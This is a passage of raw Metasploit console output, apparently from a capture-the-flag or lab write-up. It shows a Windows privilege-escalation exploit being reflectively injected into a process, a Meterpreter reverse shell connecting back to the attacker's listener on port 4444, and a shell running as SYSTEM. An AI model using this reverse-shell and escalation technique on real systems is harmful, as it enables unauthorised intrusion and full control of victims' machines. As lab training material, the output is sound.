 [*] Started reverse TCP handler on 10.10.14.5:4444
[*] Launching notepad to host the exploit...
[+] Process 2536 launched.
[*] Reflectively injecting the exploit DLL into 2536...
[*] Injecting exploit into 2536 ...
[*] Exploit injected. Injecting payload into 2536...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.5:4444 -> 10.10.10.5:49158) at 2019-06-02 21:35:57 +0800
meterpreter > shell
Process 2692 created.
Channel 1 created.
whMicrosoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrwhoami
whoami
nt authority\system